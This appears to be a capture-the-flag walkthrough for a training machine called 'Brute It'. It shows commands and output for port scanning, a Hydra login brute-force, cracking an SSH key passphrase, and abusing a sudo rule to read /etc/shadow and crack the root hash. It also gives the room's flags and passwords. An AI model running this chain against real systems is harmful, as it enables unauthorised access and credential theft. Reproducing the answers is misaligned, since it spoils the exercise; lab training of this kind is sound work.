Brute It
Learn how to brute, hash cracking and escalate privileges in this box!
Brief
In this box you will learn about:
- Brute-force
- Hash cracking
- Privilege escalation
Reconnaissance
Search for open ports using nmap. How many ports are open?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
➜ sudo nmap -sCV -T4 -p- -A -O 10.10.182.66 -v -oA nmap-results
Nmap scan report for 10.10.182.66
Host is up (0.15s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:0e:bf:14:fa:54:b3:5c:44:15:ed:b2:5d:a0:ac:8f (RSA)
| 256 d0:3a:81:55:13:5e:87:0c:e8:52:1e:cf:44:e0:3a:54 (ECDSA)
|_ 256 da:ce:79:e0:45:eb:17:25:ef:62:ac:98:f0:cf:bb:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Uptime guess: 47.354 days (since Thu May 1 12:16:33 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 147.92 ms 10.9.0.1
2 147.08 ms 10.10.182.66
2
What version of SSH is running?
OpenSSH 7.6p1
What version of Apache is running?
2.4.29
Which Linux distribution is running?
Ubuntu
Search for hidden directories on web server. What is the hidden directory?
Using feroxbuster or any tool of your choice, you will discover the /admin directory as shown:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
➜ feroxbuster -u http://10.10.182.66/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -C 404
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.182.66/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 15l 74w 6147c http://10.10.182.66/icons/ubuntu-logo.png
200 GET 375l 964w 10918c http://10.10.182.66/
301 GET 9l 28w 312c http://10.10.182.66/admin => http://10.10.182.66/admin/
301 GET 9l 28w 318c http://10.10.182.66/admin/panel => http://10.10.182.66/admin/panel/
[>-------------------] - 43s 24937/661646 15m found:4 errors:0
Accessing it on the browser, we get a login page:
/admin
Getting a shell
What is the user:password of the admin panel?
If you inspect the page source on the login page, you get a comment with the intended username to use:
Since we dont have the password, we can use a tool such as Hydra to perform a bruteforce attack.
Few things to keep in mind:
We know the following:
- The target URL is
/admin/index.php. - The POST data should be in the format
user=^USER^&pass=^PASS^as highlighted above. - We will use the username
adminand the password list/usr/share/wordlists/rockyou.txt. - The target IP address is
<machine_ip>. - The failure string is “
Username or password invalid”.
Altogther, we can then use the following syntax:
1
2
3
4
5
6
7
8
9
➜ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.182.66 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-17 21:15:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.182.66:80/admin/index.php:user=^USER^&pass=^PASS^:F=Username or password invalid
[80][http-post-form] host: 10.10.182.66 login: admin password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-17 21:16:29
After few seconds we get the username.
xavier
Web flag
Upon login, you get the web flag:
THM{brut3_f0rce_is_e4sy}
Crack the RSA key you found. What is John’s RSA Private Key passphrase?
Upon login, we also get john's RSA private key which is encrypted:
To crack the passphrase, simply save the private key, use ssh2john to generate the keys hash and save it to a file for cracking with john as shown:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ nano id_rsa
➜ ssh2john id_rsa > forjohn
➜ cat forjohn
id_rsa:$sshng$1$16$E32C44CDC29375458A02E94F94B280EA$1200$2423ec7a7b726dd092c7c40c39c58a9c802c9c84444e3663cfa00b2645f79ca488e2de34cbc59f59f901883aafc4b22652b16edfefd40a65f071e5bab89ed9e42a6a305a5440df28194c5c98e74f03cf1ba44066507fef0f62bf67e2a0d2f63406f6d3cf75447295c9ca0b68f56460dccf57495b26b31a5a0049785c137c12694a02447e14b8f6d6a6f33f337c63b6ca1d84342f8de322e94d28e12af636c8f0ed5ce58530a30b5594f04d4a5cd132e12171e2756d80d6c94424df3a552da5f2f99de666d32ae4d9008e2765a25d59b70331bf00f2e3bf038f135067b791fdca109aada38f7b4178a1fd0173999434305077e61260705c734af364e9ff6796fd293ca6c2e7804b2f0153cb7b1792e5002bb3ec063d9a7572957589273702754154ec5a078bb3cd35d48cfd87f19ebc6b7e01f2d31d7a3d0c2c70b5294716aa0ca2fcc76aea5f077a89413146dc173a80bdb566f3ee838593ef738174d1bce50ef5b6ddbda923846b688f1f9c45c7b72eab7e426e1cd551f8df1975a61904e0ddfe7d1ad1f4d0d4ddfad4a146af9105ecb5f8a8a273d9c3f69bbab148f9ad64083319abd4475243bc25f3ca36cf79c591cb472e0a6a7c042f8f778b37cb76fab6a36e85aac97d9499e81d1e37df7ddba2799deec6d419b23ef3e3ef06f92ae5b5c8a1a7df60cbfc19fe6b8a117969e01cc2c3a3fe319b1789ae99ada2fc2624e5e8e68f94784537cb0afeb140497375bca1439735f4308dd357324815b297fcc3b6c679cb9c15d988d2c0e2606364e6ebe6c148ee91f54b4fd24f30df213a7b3ba27c3ef47f8560551b11e58ebbb429a86453658a0a26b5d2af3208dd8166c44f6edd41cb3aaa83508b078c771c9a7ab1cd10d27e406403a22d22ac79e7e704d1fd2c7687d7b6fcef0915816b9185681b4d26117de342f1f717db770384673043c1866f16fddcd5578f4d3d30bd6c9bbe8d2a2537dab81d7244633597ba1c076c221e06414f13d50e36f8a9f553f0534f7f5ec3cff0634435082a832eee04e27e99c1fa2c38e3d716db2e77f14f8e98ea891399b2abe53422463dcb27600c1eaeb86adf900629e8d0ef3c5ef53e088085caf38201ae0eada38b3a1e1f53aaf72bede299f743c77c12fb82b37db8eb89793bedb0f93d807a23e5ef8fb1ce48466b511c3c96afa63a208a8d04e550046af87a61e6bfae21ce1de32241d42533eb4d0ba60ead50c4522703199195a1144e6768036e387ac4465ec6a29cf439adf496c97d8a1b046ef4d950bb129c621c678998967f7035c50e12759419e417caa199342dce21281320770fcca252f5bcc516991a53909d95a2932286b49448ac666f39c0fa04a412cd8a28dfabcd3cae14ed00152d1c8d0c7c9e613a3c2f336cc746836eed6b502fbcdc3c89c1423138299de963c28fcd29fe69e78dc178db0c20395b5776e7a44015d9e4aa70be65e36feca8c8f0a025b895c3052d9a065c50df01cd0f281703d74eccd4620363839445823fcc0584eb68be9560301ea67e18a3075a025bf733c20244a43719b40457a6429a20ca00cc772b7549a6c638695e766aee71e37768e9edf1c93491ec4d9b7ec51b9738f66fe9995eb9b1b2df970d4eaec756bd4eb96e9d37092592562ab31310be0b4563f0474b6c6f6e6d3ae52be833ff1ebe7630b68b835c88191f35711f96
➜ john -w=~/Desktop/rockyou.txt forjohn
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
rockinroll (id_rsa)
1g 0:00:00:00 DONE (2025-06-17 21:24) 16.66g/s 1210Kp/s 1210Kc/s 1210KC/s saloni..rock14
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
After few seconds, you get the passphrase.
rockinroll
user.txt
Next, you need to assign the right permissions to the key as ssh as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
➜ chmod 600 id_rsa
➜ ssh john@10.10.182.66 -i id_rsa
The authenticity of host '10.10.182.66 (10.10.182.66)' can't be established.
ED25519 key fingerprint is SHA256:kuN3XXc+oPQAtiO0Gaw6lCV2oGx+hdAnqsj/7yfrGnM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.182.66' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Jun 17 18:26:43 UTC 2025
System load: 0.0 Processes: 109
Usage of /: 25.8% of 19.56GB Users logged in: 0
Memory usage: 47% IP address for ens5: 10.10.182.66
Swap usage: 0%
63 packages can be updated.
0 updates are security updates.
Last login: Wed Sep 30 14:06:18 2020 from 192.168.1.106
john@bruteit:~$ ls -la
total 40
drwxr-xr-x 5 john john 4096 Sep 30 2020 .
drwxr-xr-x 4 root root 4096 Aug 28 2020 ..
-rw------- 1 john john 394 Sep 30 2020 .bash_history
-rw-r--r-- 1 john john 220 Aug 16 2020 .bash_logout
-rw-r--r-- 1 john john 3771 Aug 16 2020 .bashrc
drwx------ 2 john john 4096 Aug 16 2020 .cache
drwx------ 3 john john 4096 Aug 16 2020 .gnupg
-rw-r--r-- 1 john john 807 Aug 16 2020 .profile
drwx------ 2 john john 4096 Aug 16 2020 .ssh
-rw-r--r-- 1 john john 0 Aug 16 2020 .sudo_as_admin_successful
-rw-r--r-- 1 root root 33 Aug 16 2020 user.txt
john@bruteit:~$ cat user.txt
THM{a_password_is_not_a_barrier}
john@bruteit:~$
You will find the user fla in john’s home directory as shown above.
THM{a_password_is_not_a_barrier}
Privilege Escalation
Find a form to escalate your privileges. What is the root’s password?
Running sudo -l , you will notice that john can run /bin/cat as root on bruteit with no password required. GTFO Bins gives you a quick way to abuse this and escalate your privileges
So if we run the following commands, we can easily cat the root flag:
1
2
john@bruteit:~$ LFILE=/root/root.txt
john@bruteit:~$ sudo cat "$LFILE"
THM{pr1v1l3g3_3sc4l4t10n}
Anyway, we are required to find the root pasasword. using the same technique, we can cat the shadow & passwd file, proceed to unshadow and crack the root password as shown:
Password File:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
john@bruteit:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
thm:x:1000:1000:THM Room:/home/thm:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
john:x:1001:1001:john,,,:/home/john:/bin/bash
Shadow File:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
john@bruteit:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
john@bruteit:~$ LFILE=/etc/shadow
john@bruteit:~$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:~$
Unshadow:
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ nano passwd
➜ nano shadow
➜ unshadow passwd shadow > crack.txt
➜ john -w=~/Desktop/rockyou.txt crack.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football (root)
1g 0:00:01:57 1.19% (ETA: 00:20:13) 0.008483g/s 1711p/s 3431c/s 3431C/s georgeana..fagboy
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
football